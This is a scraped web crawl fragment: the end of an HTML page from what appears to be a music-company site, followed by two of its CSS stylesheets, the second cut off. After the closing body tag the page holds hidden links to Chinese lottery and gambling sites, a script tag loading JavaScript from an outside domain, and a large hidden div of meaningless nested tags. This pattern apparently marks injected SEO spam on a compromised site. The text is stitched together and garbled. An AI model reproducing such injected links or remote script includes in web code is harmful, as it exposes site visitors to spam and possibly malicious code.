<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="6f彩票 - welcome" href="http://dymdgm.com">6f彩票 - welcome</a>
<script src="http://mytysoft.com/80.js"></script>
</body>

<div id="pl_css_ganrao" style="display: none;"><q id='j0n9e'><p id='j0n9e'><optgroup id='j0n9e'></optgroup></p></q><form id='j0n9e'></form><ol id='j0n9e'><th id='j0n9e'><legend id='j0n9e'></legend></th><bdo id='j0n9e'><optgroup id='j0n9e'></optgroup></bdo></ol><dl id='j0n9e'><tt id='j0n9e'><tr id='j0n9e'></tr></tt><address id='j0n9e'><th id='j0n9e'></th></address></dl><style id='j0n9e'><dt id='j0n9e'></dt><dir id='j0n9e'></dir></style><dd id='j0n9e'></dd><dl id='j0n9e'><sup id='j0n9e'></sup></dl><table id='j0n9e'><p id='j0n9e'><optgroup id='j0n9e'><tbody id='j0n9e'><p id='j0n9e'><dir id='j0n9e'><div id='j0n9e'><center id='j0n9e'></center></div></dir></p></tbody></optgroup></p></table><abbr id='j0n9e'><abbr id='j0n9e'><blockquote id='j0n9e'><i id='j0n9e'><select id='j0n9e'><td id='j0n9e'><u id='j0n9e'><ol id='j0n9e'></ol><big id='j0n9e'><big id='j0n9e'></big></big></u><pre id='j0n9e'><kbd id='j0n9e'></kbd></pre><del id='j0n9e'></del></td><button id='j0n9e'><noframes id='j0n9e'><option id='j0n9e'></option><select id='j0n9e'><span id='j0n9e'><form id='j0n9e'></form></span><dd id='j0n9e'></dd></select><dt id='j0n9e'></dt></noframes><del id='j0n9e'><noframes id='j0n9e'></noframes></del></button><kbd id='j0n9e'></kbd><form id='j0n9e'></form><button id='j0n9e'><noframes id='j0n9e'><style id='j0n9e'><big id='j0n9e'><i id='j0n9e'></i><tbody id='j0n9e'></tbody></big></style><abbr id='j0n9e'></abbr></noframes></button></select></i><li id='j0n9e'></li></blockquote></abbr><address id='j0n9e'></address></abbr><address id='j0n9e'><sub id='j0n9e'><big id='j0n9e'><tt id='j0n9e'><bdo id='j0n9e'><acronym id='j0n9e'></acronym></bdo><label id='j0n9e'><abbr id='j0n9e'></abbr><em id='j0n9e'><pre id='j0n9e'></pre><address id='j0n9e'><small id='j0n9e'></small></address></em></label><center id='j0n9e'><span id='j0n9e'><b id='j0n9e'></b></span></center><option id='j0n9e'><bdo id='j0n9e'><select id='j0n9e'><strong id='j0n9e'><q id='j0n9e'><sup id='j0n9e'><abbr id='j0n9e'></abbr></sup><p id='j0n9e'></p></q><span id='j0n9e'><tfoot id='j0n9e'><ul id='j0n9e'><div id='j0n9e'><style id='j0n9e'><dir id='j0n9e'></dir></style></div></ul></tfoot><q id='j0n9e'><form id='j0n9e'></form></q></span><noframes id='j0n9e'><p id='j0n9e'><sup id='j0n9e'></sup></p></noframes></strong></select></bdo></option></tt><option id='j0n9e'></option><li id='j0n9e'></li></big><strong id='j0n9e'></strong></sub></address><ol id='j0n9e'><font id='j0n9e'></font><dl id='j0n9e'></dl></ol><option id='j0n9e'></option><th id='j0n9e'></th><li id='j0n9e'></li><center id='j0n9e'><u id='j0n9e'></u></center><del id='j0n9e'></del><tfoot id='j0n9e'></tfoot><p id='j0n9e'><strike id='j0n9e'></strike><fieldset id='j0n9e'></fieldset></p><tr id='j0n9e'><bdo id='j0n9e'><ul id='j0n9e'></ul></bdo></tr><th id='j0n9e'><tfoot id='j0n9e'><p id='j0n9e'><thead id='j0n9e'><dfn id='j0n9e'></dfn></thead></p><strong id='j0n9e'></strong><th id='j0n9e'></th></tfoot></th><u id='j0n9e'><blockquote id='j0n9e'></blockquote></u><b id='j0n9e'><address id='j0n9e'></address></b><ins id='j0n9e'><table id='j0n9e'><strike id='j0n9e'><tfoot id='j0n9e'><ins id='j0n9e'></ins></tfoot><strike id='j0n9e'><small id='j0n9e'><div id='j0n9e'></div></small></strike></strike><optgroup id='j0n9e'><big id='j0n9e'><abbr id='j0n9e'></abbr></big><kbd id='j0n9e'><q id='j0n9e'></q></kbd></optgroup></table><big id='j0n9e'></big></ins><sub id='j0n9e'></sub><q id='j0n9e'><kbd id='j0n9e'></kbd><dt id='j0n9e'></dt></q><big id='j0n9e'><pre id='j0n9e'><code id='j0n9e'></code><del id='j0n9e'><fieldset id='j0n9e'></fieldset></del><big id='j0n9e'><dt id='j0n9e'></dt></big><bdo id='j0n9e'></bdo></pre></big><noscript id='j0n9e'></noscript><acronym id='j0n9e'></acronym><div id='j0n9e'><tr id='j0n9e'><b id='j0n9e'></b></tr></div><dl id='j0n9e'></dl><tbody id='j0n9e'><p id='j0n9e'><noframes id='j0n9e'></noframes></p><u id='j0n9e'></u></tbody><dt id='j0n9e'></dt><dd id='j0n9e'></dd><big id='j0n9e'></big><pre id='j0n9e'></pre><dir id='j0n9e'><optgroup id='j0n9e'><select id='j0n9e'></select></optgroup></dir><font id='j0n9e'><ol id='j0n9e'><dir id='j0n9e'><dl id='j0n9e'></dl><thead id='j0n9e'></thead></dir></ol></font><pre id='j0n9e'><tr id='j0n9e'><q id='j0n9e'><fieldset id='j0n9e'></fieldset></q></tr></pre><dfn id='j0n9e'><td id='j0n9e'><strong id='j0n9e'><style id='j0n9e'><acronym id='j0n9e'></acronym><pre id='j0n9e'><pre id='j0n9e'><dir id='j0n9e'><label id='j0n9e'><noframes id='j0n9e'></noframes></label></dir><strike id='j0n9e'></strike></pre></pre></style></strong><th id='j0n9e'><dir id='j0n9e'><dt id='j0n9e'><b id='j0n9e'></b></dt></dir></th></td></dfn><sub id='j0n9e'></sub><th id='j0n9e'></th><legend id='j0n9e'></legend><style id='j0n9e'></style><i id='j0n9e'></i><optgroup id='j0n9e'></optgroup><noscript id='j0n9e'><q id='j0n9e'><tfoot id='j0n9e'><td id='j0n9e'><b id='j0n9e'></b></td></tfoot><pre id='j0n9e'><code id='j0n9e'></code><del id='j0n9e'><form id='j0n9e'></form></del><address id='j0n9e'></address></pre></q></noscript><dfn id='j0n9e'></dfn><optgroup id='j0n9e'></optgroup><address id='j0n9e'><sub id='j0n9e'></sub></address><abbr id='j0n9e'><ul id='j0n9e'><big id='j0n9e'><tbody id='j0n9e'><dir id='j0n9e'><tfoot id='j0n9e'></tfoot><abbr id='j0n9e'><noscript id='j0n9e'></noscript></abbr></dir></tbody><tr id='j0n9e'></tr></big></ul></abbr><dl id='j0n9e'></dl><div id='j0n9e'></div><div id='j0n9e'><ol id='j0n9e'></ol></div><i id='j0n9e'></i><i id='j0n9e'><strong id='j0n9e'><sup id='j0n9e'></sup><span id='j0n9e'><strong id='j0n9e'></strong><strong id='j0n9e'></strong></span><option id='j0n9e'><noscript id='j0n9e'></noscript></option></strong></i><abbr id='j0n9e'></abbr><ul id='j0n9e'></ul><bdo id='j0n9e'><div id='j0n9e'></div></bdo><pre id='j0n9e'><fieldset id='j0n9e'></fieldset></pre><dfn id='j0n9e'></dfn><tr id='j0n9e'><option id='j0n9e'><kbd id='j0n9e'></kbd><label id='j0n9e'><strong id='j0n9e'><font id='j0n9e'></font></strong></label><ol id='j0n9e'><code id='j0n9e'><td id='j0n9e'><strike id='j0n9e'><blockquote id='j0n9e'></blockquote></strike></td></code></ol><dt id='j0n9e'></dt><sup id='j0n9e'><q id='j0n9e'><dd id='j0n9e'><q id='j0n9e'><del id='j0n9e'><acronym id='j0n9e'></acronym><tfoot id='j0n9e'></tfoot><label id='j0n9e'><strong id='j0n9e'></strong></label><td id='j0n9e'></td><ul id='j0n9e'><select id='j0n9e'><li id='j0n9e'></li></select></ul><label id='j0n9e'></label></del><tbody id='j0n9e'></tbody><dt id='j0n9e'></dt></q><small id='j0n9e'><strike id='j0n9e'></strike></small></dd></q><label id='j0n9e'></label></sup></option><pre id='j0n9e'><ins id='j0n9e'><td id='j0n9e'></td><sub id='j0n9e'><optgroup id='j0n9e'></optgroup></sub><center id='j0n9e'><em id='j0n9e'></em></center><acronym id='j0n9e'></acronym></ins></pre></tr><tr id='j0n9e'></tr><center id='j0n9e'><tbody id='j0n9e'></tbody><tfoot id='j0n9e'></tfoot></center><small id='j0n9e'><th id='j0n9e'></th></small><small id='j0n9e'></small><em id='j0n9e'></em><dfn id='j0n9e'><dd id='j0n9e'></dd></dfn><dl id='j0n9e'><i id='j0n9e'><td id='j0n9e'><thead id='j0n9e'></thead></td></i></dl><style id='j0n9e'><th id='j0n9e'><form id='j0n9e'><span id='j0n9e'><dl id='j0n9e'><label id='j0n9e'></label></dl><th id='j0n9e'><li id='j0n9e'><noscript id='j0n9e'></noscript><tbody id='j0n9e'></tbody><tbody id='j0n9e'><form id='j0n9e'><tbody id='j0n9e'></tbody><dd id='j0n9e'><i id='j0n9e'></i></dd></form></tbody></li></th></span></form><optgroup id='j0n9e'><ol id='j0n9e'><b id='j0n9e'></b></ol></optgroup></th></style><tbody id='j0n9e'><strong id='j0n9e'></strong><label id='j0n9e'><label id='j0n9e'><tbody id='j0n9e'><small id='j0n9e'><noframes id='j0n9e'></noframes><ul id='j0n9e'></ul><b id='j0n9e'></b></small></tbody></label><label id='j0n9e'><code id='j0n9e'></code><kbd id='j0n9e'></kbd></label><u id='j0n9e'><tt id='j0n9e'></tt></u></label></tbody><dfn id='j0n9e'><tbody id='j0n9e'></tbody></dfn><pre id='j0n9e'><em id='j0n9e'><option id='j0n9e'><dt id='j0n9e'></dt></option></em></pre><optgroup id='j0n9e'><thead id='j0n9e'></thead></optgroup><optgroup id='j0n9e'></optgroup><optgroup id='j0n9e'></optgroup><em id='j0n9e'></em><address id='j0n9e'></address><blockquote id='j0n9e'><u id='j0n9e'><style id='j0n9e'><b id='j0n9e'></b><thead id='j0n9e'><style id='j0n9e'><strong id='j0n9e'><ol id='j0n9e'></ol></strong></style><acronym id='j0n9e'><del id='j0n9e'><dd id='j0n9e'></dd><bdo id='j0n9e'><legend id='j0n9e'><kbd id='j0n9e'><address id='j0n9e'></address></kbd></legend></bdo></del></acronym></thead><tbody id='j0n9e'></tbody></style></u><label id='j0n9e'><dt id='j0n9e'></dt></label></blockquote><li id='j0n9e'><dl id='j0n9e'><noframes id='j0n9e'><form id='j0n9e'></form></noframes></dl></li><td id='j0n9e'></td><blockquote id='j0n9e'><th id='j0n9e'><tr id='j0n9e'></tr><code id='j0n9e'><sup id='j0n9e'><fieldset id='j0n9e'></fieldset><code id='j0n9e'></code><big id='j0n9e'></big></sup></code></th></blockquote><select id='j0n9e'><kbd id='j0n9e'><sup id='j0n9e'></sup><form id='j0n9e'></form></kbd></select><big id='j0n9e'></big><em id='j0n9e'></em><sup id='j0n9e'><b id='j0n9e'></b><strong id='j0n9e'></strong></sup><kbd id='j0n9e'><ol id='j0n9e'></ol></kbd><optgroup id='j0n9e'><tt id='j0n9e'><font id='j0n9e'><td id='j0n9e'></td></font></tt></optgroup><pre id='j0n9e'><center id='j0n9e'></center></pre><tt id='j0n9e'></tt><big id='j0n9e'><strike id='j0n9e'><li id='j0n9e'><kbd id='j0n9e'></kbd></li><i id='j0n9e'><blockquote id='j0n9e'><label id='j0n9e'><u id='j0n9e'><ins id='j0n9e'></ins><dfn id='j0n9e'></dfn></u></label><noscript id='j0n9e'><span id='j0n9e'></span></noscript><td id='j0n9e'></td><pre id='j0n9e'><li id='j0n9e'><td id='j0n9e'><label id='j0n9e'></label><pre id='j0n9e'></pre></td></li></pre><small id='j0n9e'></small></blockquote></i><b id='j0n9e'><i id='j0n9e'></i></b><td id='j0n9e'><select id='j0n9e'></select><table id='j0n9e'><tbody id='j0n9e'></tbody></table><dt id='j0n9e'><dd id='j0n9e'></dd></dt></td></strike><strong id='j0n9e'><sub id='j0n9e'></sub><td id='j0n9e'></td></strong></big><blockquote id='j0n9e'></blockquote><small id='j0n9e'></small><dir id='j0n9e'></dir><tr id='j0n9e'></tr><center id='j0n9e'><u id='j0n9e'></u></center><kbd id='j0n9e'></kbd><select id='j0n9e'><u id='j0n9e'><p id='j0n9e'><p id='j0n9e'><em id='j0n9e'><dfn id='j0n9e'><table id='j0n9e'><dl id='j0n9e'></dl><center id='j0n9e'></center></table></dfn><div id='j0n9e'></div><small id='j0n9e'></small></em></p></p><acronym id='j0n9e'></acronym><u id='j0n9e'></u><sup id='j0n9e'><thead id='j0n9e'><noscript id='j0n9e'></noscript></thead></sup></u><ol id='j0n9e'></ol><sub id='j0n9e'></sub></select><address id='j0n9e'></address><dl id='j0n9e'><small id='j0n9e'><ul id='j0n9e'><optgroup id='j0n9e'><em id='j0n9e'></em></optgroup><tt id='j0n9e'></tt><strike id='j0n9e'></strike></ul><thead id='j0n9e'><kbd id='j0n9e'><kbd id='j0n9e'></kbd><noframes id='j0n9e'><bdo id='j0n9e'><sup id='j0n9e'><div id='j0n9e'><bdo id='j0n9e'></bdo></div></sup></bdo></noframes><label id='j0n9e'></label><strike id='j0n9e'></strike></kbd></thead></small></dl><big id='j0n9e'></big><ins id='j0n9e'><optgroup id='j0n9e'></optgroup></ins><dl id='j0n9e'><tbody id='j0n9e'></tbody></dl><dt id='j0n9e'></dt><tr id='j0n9e'><address id='j0n9e'></address></tr><small id='j0n9e'><font id='j0n9e'></font></small><option id='j0n9e'><thead id='j0n9e'></thead><em id='j0n9e'></em></option><tfoot id='j0n9e'></tfoot><tbody id='j0n9e'></tbody><li id='j0n9e'></li><tbody id='j0n9e'></tbody><address id='j0n9e'></address><del id='j0n9e'><big id='j0n9e'><label id='j0n9e'><code id='j0n9e'><th id='j0n9e'><legend id='j0n9e'></legend><i id='j0n9e'></i><form id='j0n9e'></form></th></code></label></big><dd id='j0n9e'><span id='j0n9e'><abbr id='j0n9e'></abbr></span></dd></del><ol id='j0n9e'></ol><address id='j0n9e'><sup id='j0n9e'><acronym id='j0n9e'></acronym></sup></address><blockquote id='j0n9e'></blockquote><font id='j0n9e'></font><optgroup id='j0n9e'><bdo id='j0n9e'></bdo><acronym id='j0n9e'></acronym></optgroup><del id='j0n9e'></del><code id='j0n9e'><select id='j0n9e'></select><td id='j0n9e'></td></code><tfoot id='j0n9e'></tfoot><kbd id='j0n9e'><b id='j0n9e'><style id='j0n9e'><tbody id='j0n9e'><tr id='j0n9e'></tr><big id='j0n9e'></big><ol id='j0n9e'><u id='j0n9e'><dfn id='j0n9e'></dfn></u></ol></tbody></style><dl id='j0n9e'><b id='j0n9e'><ins id='j0n9e'><tt id='j0n9e'><b id='j0n9e'><blockquote id='j0n9e'><dir id='j0n9e'></dir><label id='j0n9e'><li id='j0n9e'></li><i id='j0n9e'></i><u id='j0n9e'><tbody id='j0n9e'></tbody></u></label><li id='j0n9e'><tt id='j0n9e'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='j0n9e'><sub id='j0n9e'><div id='j0n9e'></div></sub></fieldset><acronym id='j0n9e'><td id='j0n9e'><form id='j0n9e'></form></td><big id='j0n9e'><dfn id='j0n9e'><b id='j0n9e'><address id='j0n9e'></address></b><thead id='j0n9e'><span id='j0n9e'></span></thead></dfn></big></acronym><ul id='j0n9e'></ul><tbody id='j0n9e'><sup id='j0n9e'><legend id='j0n9e'><b id='j0n9e'></b></legend></sup><legend id='j0n9e'><sub id='j0n9e'><ul id='j0n9e'><b id='j0n9e'><q id='j0n9e'></q></b></ul><tfoot id='j0n9e'></tfoot><ul id='j0n9e'></ul><bdo id='j0n9e'></bdo></sub></legend></tbody><dfn id='j0n9e'><label id='j0n9e'></label></dfn><em id='j0n9e'><bdo id='j0n9e'><ins id='j0n9e'><dl id='j0n9e'></dl></ins><pre id='j0n9e'><p id='j0n9e'></p><span id='j0n9e'><tt id='j0n9e'></tt></span></pre></bdo></em><sub id='j0n9e'><option id='j0n9e'><bdo id='j0n9e'></bdo></option></sub><bdo id='j0n9e'><small id='j0n9e'></small></bdo><dl id='j0n9e'></dl><address id='j0n9e'></address><pre id='j0n9e'><pre id='j0n9e'></pre></pre><li id='j0n9e'></li><ins id='j0n9e'><legend id='j0n9e'></legend></ins><strong id='j0n9e'></strong><div id='j0n9e'><div id='j0n9e'></div></div><tr id='j0n9e'><dt id='j0n9e'><tbody id='j0n9e'></tbody><dd id='j0n9e'><optgroup id='j0n9e'></optgroup></dd></dt><tbody id='j0n9e'></tbody></tr><abbr id='j0n9e'><font id='j0n9e'><ins id='j0n9e'></ins><small id='j0n9e'><fieldset id='j0n9e'></fieldset></small><noscript id='j0n9e'></noscript><select id='j0n9e'><optgroup id='j0n9e'></optgroup></select></font></abbr><tr id='j0n9e'></tr><strike id='j0n9e'><th id='j0n9e'></th></strike><label id='j0n9e'></label><b id='j0n9e'></b><ins id='j0n9e'><del id='j0n9e'><dt id='j0n9e'></dt></del></ins><sub id='j0n9e'><table id='j0n9e'><small id='j0n9e'></small><div id='j0n9e'></div></table></sub></div></html>
<script type="text/javascript">
    $(function () {

        $(".httop .Menu li").eq(0).removeClass("cur");
    })
</script>

--- FILE ---
content_type: text/css
request_url: http://www.passion-music.com/template/365ZWP20071831/pc/css/common.css
body_size: 2025
content:
﻿﻿﻿﻿﻿/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
@charset "utf-8";
/* CSS Document */
body {
	background-color: #fff;
	overflow-x: hidden;
	color: #666;
	font-size: 12px;
	font-family: microsoft yahei, "宋体";
	position: relative;
}/*网站字体颜色*/
.header, .content, .container {
	margin-left: auto;
	margin-right: auto;
	width: 1000px;
	font-family: microsoft yahei;
}
/*页眉*/
.header {
	width: 100%;
	position: relative;
	z-index: 999;
	height: 120px;
}
.httop {
	height: 50px;
	background: #000000;
}
.httop .Menu {
	height: 50px;
	overflow: hidden;
	padding-left: 10px;
}
.httop .Menu li {
	float: left;
	height: 50px;
}
.httop .Menu li a {
	display: inline-block;
	height: 50px;
	line-height: 50px;
	padding: 0px 30px;
*padding: 0px 29px;
	font-size: 15px;
	color: #cfcfcf;
}
.httop .Menu li.cur a {
	background: #c31515;
	text-decoration: none;
	color: #fff;
}
.httop .Menu li:hover a {
	background: #c31515;
	text-decoration: none;
	color: #fff;
}
/*httop_end*/
.htdown {
	height: 70px;
	background: url(../images/hdbg.png) no-repeat center top;
}
.htdown .container {
	height: 70px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.htdown_l {
	float: left;
	margin-left: -70px;
}
.htdown_l .h1 {
	/* overflow: hidden; */
	/* position: absolute; */
	/* left: 381px; */
	/* top: 39px; */
}
.htdown_l .h1  a {
    display: flex;
    align-items: center;
    color: #fff;
    font-size: 39px;
}
.htdown_l .h1 * {
	display: inline-block;
	float: left;
}
.htdown_l .h1 i {
	/* width: 2px; */
	/* height: 77px; */
	/* margin-left: 11px; */
	/* background: url(../images/xian.png) no-repeat; */
}
.htdown_l>div {
	/* padding-left: 280px; */
	/* padding-top: 8px; */
}
.htdown_l h2 {
	font-size: 20px;
	color: #fff;
	font-weight: normal;
}
.htdown_l h2 span {
	font-weight: bold;
}
.htdown_l p {
	font-size: 15px;
	color: #fff;
	margin-top: 3px;
}
.htdown_mid {
	float: left;
	overflow: hidden;
}
.htdown_mid dt {
	float: left;
}
.htdown_mid dt img {
	display: block;
}
.htdown_mid dd {
	padding-left: 41px;
}
.htdown_mid dd span {
	font-size: 12px;
	color: #f2f2f2;
}
.htdown_mid dd p {
	font-size: 18px;
	color: #f2f2f2;
}
.htdown_r {
	float: right;
	overflow: hidden;
	margin-top: 14px;
}
.htdown_r a {
	display: inline-block;
	float: left;
	width: 39px;
	height: 39px;
}
.htdown_r .map {
	margin-left: 8px;
}
.htdown_r .wx {
	display: inline-block;
	float: left;
	width: 39px;
	height: 39px;
}
.htdown_r .wx .topEwm {
	position: absolute;
	left: 76%;
	top: 40px;
	margin-left: -50px;
	padding-top: 10px;
	display: none;
}
.htdown_r .wx:hover .topEwm {
	display: block;
}
/*-- header_end -->*/


.footer {
	background: #000000;
	padding-bottom: 43px;
}
.ftmenu {
	height: 60px;
	line-height: 60px;
	overflow: hidden;
}
.ftmenu li {
	float: left;
	margin-left: 21px;
	margin-right: 21px;
}
.ftmenu li a {
	font-size: 15px;
	color: #fff;
}
.footer .underline {
	height: 4px;
	border-top: 1px solid #2d2d2d;
	border-bottom: 1px solid #2d2d2d;
}
.ftdown {
	overflow: hidden;
	margin-top: 37px;
}
.ftdown .ftdown_l {
	float: left;
	overflow: hidden;
	margin-left: 37px;
}
.ftdown .ftdown_l h5 {
	float: left;
	overflow: hidden;
}
.ftdown .ftdown_l h5 * {
	float: left;
	display: inline-block;
}
.ftdown .ftdown_l h5 i {
	height: 108px;
	width: 0px;
	border-left: 1px solid #2d2d2d;
	margin-left: 16px;
}
.ftdown .ftdown_l h5 img {
	margin-top: 17px;
}
.ftdown .ftdown_l>div {
	padding-left: 158px;
	padding-top: 10px;
	width:780px;
}
.ftdown .ftdown_l>div p {
	line-height: 22px;
	font-size: 13px;
	color: #eeeeee;
}
.ftdown .ftdown_l>div p * {
	display: inline-block;
	font-size: 13px;
	color: #eeeeee;
}
.ftdown .ftdown_l>div p em {
	width: 20px;
	height: 0px;
	text-indent: -999999em;
}
.ftdown .ftdown_r {
	float: right;
	padding-left: 120px;
	background: url(../images/ewbt.png) no-repeat left top;
	margin-top:15px;
}
.ftdown .ftdown_r span {
	width: 125px;
	height: 125px;
	overflow: hidden;
	padding: 2px 2px;
	background: #fff;
	float: left;
}
.ftdown .ftdown_r span img {
	display: block;
}
/*-- footer_end --*/

.retop {
}
.retop ul {
	overflow: hidden;
}
.retop li {
	float: left;
	margin-left: 10px;
}
.retop li img {
	display: block;
}
.side {
	position: fixed;
	width: 54px;
	height: 275px;
	right: 0;
	top: 150px;
	z-index: 100;
}
.side ul li {
	width: 54px;
	height: 54px;
	float: left;
	position: relative;
	border-bottom: 1px solid #444;
}
.side ul li .sidebox {
	position: absolute;
	width: 54px;
	height: 54px;
	top: 0;
	right: 0;
	transition: all 0.3s;
	background: #000;
	opacity: 0.8;
	filter: Alpha(opacity=80);
	color: #fff;
	font: 14px/54px "微软雅黑";
	overflow: hidden;
}
.side ul li .sidetop {
	width: 54px;
	height: 54px;
	line-height: 54px;
	display: inline-block;
	background: #000;
	opacity: 0.8;
	filter: Alpha(opacity=80);
	transition: all 0.3s;
}
.side ul li .sidetop:hover {
	background: #ae1c1c;
	opacity: 1;
	filter: Alpha(opacity=100);
}
.side ul li .sidebox img {
	float: left;
}
.side ul li .ewm {
	display: block;
	position: absolute;
	left: -96px;
	top: -150px;
	display: none;
}
.side ul li:hover .ewm {
	display: block;
}
.side ul li a {
	text-decoration: none;
}
.rtTop {
	width: 43px;
	height: 43px;
	overflow: hidden;
	position: fixed;
	top: 90%;
	right: 50%;
	margin-right: -600px;
	cursor: pointer;
	display: none;
}
.rtTop h4 {
	width: 43px;
	height: 43px;
	overflow: hidden;
	position: relative;
}
.rtTop img {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.field_top {
    background: #000;
    border-bottom: 1px solid #3d3d3d;
}
.top-fl-fr {
	display: flex;
	padding:8px 0;
    align-items: center;
	justify-content: space-between;
	color:#fff
}
.top-fl-fr a{
	color:#fff
}

--- FILE ---
content_type: text/css
request_url: http://www.passion-music.com/template/365ZWP20071831/pc/css/index.css
body_size: 6092
content:
﻿﻿﻿﻿body{
	margin:0px;
	padding:0px;
}
*{
	margin:0px;
	padding:0px;
}
#Flash {
	height: 636px;
	overflow: hidden;
	position: relative;/*  margin-top: -60px; top: -60px; left: 0px; */
	z-index: 5;
}
#Flash .container {
	height: 636px;
	position: relative;
}
.scroll {
	height: 636px;
	width: 1920px;
	position: relative;
	left: -460px;
	top: 0px;
	overflow: hidden;
	z-index: 8;
}
.scroll ul {
	width: 9999999px;
	height: 636px;
	position: absolute;
	left: 0px;
	top: 0px;
	overflow: hidden;
}
.scroll ul li {
	float: left;
}
.scroll ul img {
	display: block;
}
#Flash .btn {
	display: block;
	width: 78px;
	height: 78px;
	position: absolute;
	top: 292px;
	z-index: 50;
}
#Flash .prev {
	background: url(../images/prev.png) no-repeat center top;
	left: -78px;
}
#Flash .next {
	background: url(../images/next.png) no-repeat center top;
	right: -78px;
}
#Flash .Afocus {
	width: 100%;
	height: 0px;
	text-align: center;
	position: absolute;
	left: 0px;
	bottom: 40px;
	z-index: 20;
}
#Flash .Afocus ul {
	height: 23px;
	overflow: hidden;
	text-align: center;
}
#Flash .Afocus ul li {
	display: inline-block;
	_zoom: 1;
	_display: inline;
*zoom:1;
*display:inline;
	zoom: 1;
	text-indent: 18px;
	overflow: hidden;
	cursor: pointer;
	width: 12px;
	height: 12px;
	margin: 0px 5px;
	background: url(../images/focus.png) no-repeat;
}
#Flash .Afocus ul li.on {
	background: url(../images/focus_h.png) no-repeat;
}
/*首页轮播_end*/

.research {
	background: #2e2e2e;
}
.Rscont {
	height: 70px;
	overflow: hidden;
}
.Rscont .hotword {
	height: 70px;
	line-height: 70px;
	width: 690px;
	overflow: hidden;
	float: left;
}
.Rscont .hotword * {
	font-size: 16px;
	color: #fff;
	float: left;
}
.Rscont .hotword a {
	margin-right: 15px;
}
.Rscont .rsbox {
	float: right;
	width: 291px;
	height: 39px;
	margin-top: 16px;
	background: url(../images/rsbox.png) no-repeat;
}
.Rscont .rsbox .cont_text {
	width: 222px;
	height: 21px;
	line-height: 21px;
	color: #cdcdcd;
	font-size: 16px;
	float: left;
	padding: 9px 0px 9px 15px;
	border: none;
	background: none;
	outline: none;
}
.Rscont .rsbox .cont_btn {
	width: 42px;
	height: 39px;
	float: right;
	cursor: pointer;
	border: none;
	background: none;
}
/*-- research_end --*/

.banner2 {
	height: 539px;
}
.banner2 .bncont {
	height: 539px;
	overflow: hidden;
	background: url(../images/baner1.jpg) no-repeat center top;
}
.banner2 .Text {
	float: right;
	overflow: hidden;
	width: 589px;
	margin-top: 60px;
}
.banner2 .Text .Texttop {
	overflow: hidden;
}
.banner2 .Text .Texttop dt {
	font-size: 37px;
	color: #0b0b0b;
	background: url(../images/tt1.png) no-repeat left bottom;
	padding-bottom: 20px;
}
.banner2 .Text .Texttop dt em {
	font-weight: bold;
	color: #c31515;
}
.banner2 .Text .Texttop dd {
	line-height: 26px;
	font-size: 18px;
	color: #282828;
	margin-top: 10px;
}
.banner2 .Text .Textdown {
	overflow: hidden;
	margin-top: 36px;
	padding-left: 32px;
}
.banner2 .Text .Textdown dt {
	font-size: 45px;
	color: #fff;
}
.banner2 .Text .Textdown dt em {
	font-weight: bold;
}
.banner2 .Text .Textdown dd {
	overflow: hidden;
	margin-top: 18px;
	width: 600px;
}
.banner2 .Text .Textdown dd span {
	display: inline-block;
	float: left;
	margin-right: 33px;
	margin-bottom: 14px;
	text-decoration: none;
	font-size: 21px;
	color: #3a3a3a;
	width: 153px;
	height: 49px;
	line-height: 49px;
	text-align: center;
	background: url(../images/fzbtn.png) no-repeat;
}
.banner2 .Text .Textdown dd span:hover {
	background: url(../images/fzbtn_h.png) no-repeat;
	color: #fff;
}
/*-- .banner2_end --*/

.Lmct {
	background: #ededed;
}
.Lmct .container {
	overflow: hidden;
}
.Lmct_l {
	width: 282px;
	float: left;
	background: #c31515;
	padding-top: 17px;
	overflow: hidden;
}
.Lmct_l .title {
	height: 41px;
	line-height: 41px;
	padding-left: 17px;
	padding-bottom: 13px;
	background: url(../images/cptt.png) no-repeat 17px bottom;
}
.Lmct_l .title a {
	font-size: 28px;
	color: #fff;
	text-decoration: none;
}
.Lmct_l .sortlist {
	overflow: hidden;
	margin-top: 18px;
	padding: 0px 15px;
}
.Lmct_l .sortlist li {
	height: 49px;
	line-height: 49px;
	border-bottom: 1px solid #e62a2a;
	background: url(../images/circle.png) no-repeat left center;
	padding-left: 28px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.Lmct_l .sortlist li a {
	font-size: 16px;
	color: #fff;
}
.Lmct_l .hotline {
	background: #2e2e2e;
	margin-top: 26px;
	padding-left: 22px;
	padding-top: 41px;
	padding-bottom: 41px;
}
.Lmct_l .hotline h5 {
	font-size: 21px;
	color: #fff;
	text-transform: uppercase;
}
.Lmct_l .hotline dl {
	overflow: hidden;
	margin-top: 25px;
}
.Lmct_l .hotline dl dt {
	float: left;
}
.Lmct_l .hotline dl dt img {
	display: block;
}
.Lmct_l .hotline dl dd {
	padding-left: 56px;
}
.Lmct_l .hotline dl dd span {
	font-size: 16px;
	color: #fff;
}
.Lmct_l .hotline dl dd p {
	font-size: 25px;
	color: #fff;
}
/*Lmct_l_end*/
.Lmct_r {
	width: 661px;
	overflow: hidden;
	float: right;
	padding-top: 18px;
	position: relative;
}
.Lmct_r .Lmct_rtop {
	height: 48px;
	line-height: 48px;
	font-weight: normal;
	background: url(../images/udline2.png) no-repeat left bottom;
}
.Lmct_r .Lmct_rtop * {
	display: inline-block;
	float: left;
}
.Lmct_r .Lmct_rtop .tt {
	font-size: 18px;
	color: #000000;
}
.Lmct_r .Lmct_rtop span {
	font-size: 13px;
	color: #9f9f9f;
	margin-left: 13px;
}
.Lmct_r .Lmct_rtop .smore {
	float: right;
	font-size: 15px;
	color: #414141;
}
.Lmct_r .Cptab {
	width: 100%;
	height: 0px;
	position: absolute;
	top: 81px;
	left: 0px;
	text-align: center;
}
.Lmct_r .Cptab a {
	display: inline-block;
	width: 51px;
	height: 50px;
	margin: 0px 7px;
*margin: 0px 8px;
}
.Lmct_r .Cptab .prev {
	background: url(../images/cpprev.png) no-repeat;
}
.Lmct_r .Cptab .next {
	background: url(../images/cpnext.png) no-repeat;
}
.Lmct_r .Cptab .prev:hover {
	background: url(../images/cpprev_h.png) no-repeat;
}
.Lmct_r .Cptab .next:hover {
	background: url(../images/cpnext_h.png) no-repeat;
}
.Lmct_rdown {
	overflow: hidden;
